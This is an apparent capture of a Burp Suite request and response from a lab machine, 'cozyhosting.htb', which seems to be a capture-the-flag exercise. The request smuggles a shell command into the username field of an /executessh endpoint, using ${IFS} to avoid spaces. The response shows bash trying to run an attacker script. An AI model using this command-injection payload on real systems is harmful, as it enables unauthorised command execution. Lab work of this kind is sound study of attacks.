 Send Cancel < > Follow redirection Target: http://
Request
Pretty Raw Hex \n
1 POST /executessh HTTP/1.1
2 Host: cozyhosting.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 48
9 Origin: http://cozyhosting.htb
10 Connection: close
11 Referer: http://cozyhosting.htb/admin
12 Cookie: JSESSIONID=EB1B945A2AD6DB75C596882B5A1567E9
13 Upgrade-Insecure-Requests: 1
14
15 host=10.10.16.23&username=;bash${IFS}shell1.sh;#
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Tue, 24 Oct 2023 15:19:46 GMT
4 Content-Length: 0
5 Location: http://cozyhosting.htb/admin?error=usage: ssh [-46AaCfGgKkMNnqsTtVvXxYy] [-B
bind_interface] [-b bind_address] [-c cipher_spec] [-D [bind_address:]port]
[-E log_file] [-e escape_char] [-F configfile] [-I pkcs11] [-i
identity_file] [-J [user@]host[:port]] [-L address] [-l login_name] [-m
mac_spec] [-O ctl_cmd] [-o option] [-p port] [-Q query_option] [-R address]
[-S ctl_path] [-W host:port] [-w local_tun[:remote_tun]] destination [command
[argument ...]]bash: shell1.sh: No such file or directory
6 Connection: close
7 X-Content-Type-Options: nosniff
8 X-XSS-Protection: 0
9 Cache-Control: no-cache, no-store, max-age=0, must-revalidate
10 Pragma: no-cache
11 Expires: 0
12 X-Frame-Options: DENY
13
14
Ins
Req
Req
Req
Req
Req
Res